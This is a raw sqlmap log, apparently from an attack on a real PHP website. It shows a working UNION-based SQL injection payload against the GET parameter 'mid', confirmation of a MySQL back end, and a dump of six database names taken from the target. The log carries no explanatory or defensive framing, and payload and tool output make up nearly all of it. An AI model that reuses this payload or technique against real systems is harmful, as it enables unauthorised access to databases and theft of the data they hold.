 Parameter: mid (GET)
Type: UNION query
Title: MySQL UNION query (37) - 17 columns
Payload: pop=open&is_cms=15&mid=-4144 UNION ALL SELECT 37,37,37,37,37,37,37,
37,37,37,37,37,37,37,37,37,CONCAT(0x716a716b71,0x587849414873555a5168,0x71707878
71)#
---
[22:59:57] [INFO] testing MySQL
[22:59:57] [INFO] confirming MySQL
[22:59:57] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL >= 5.0.0
[22:59:57] [INFO] fetching database names
[22:59:58] [INFO] heuristics detected web page charset 'ISO-8859-2'
[22:59:58] [WARNING] reflective value(s) found and filtering out
[22:59:58] [INFO] the SQL query used returns 6 entries
[23:00:00] [INFO] retrieved: information_schema
[23:00:00] [INFO] retrieved: CrazyDance
[23:00:04] [INFO] retrieved: auto
[23:00:08] [INFO] retrieved: cheyp
[23:00:34] [INFO] retrieved: gocar
[23:01:00] [INFO] retrieved: test
available databases [6]:
[*] auto
[*] cheyp
[*] CrazyDance
[*] gocar
[*] information_schema
[*] test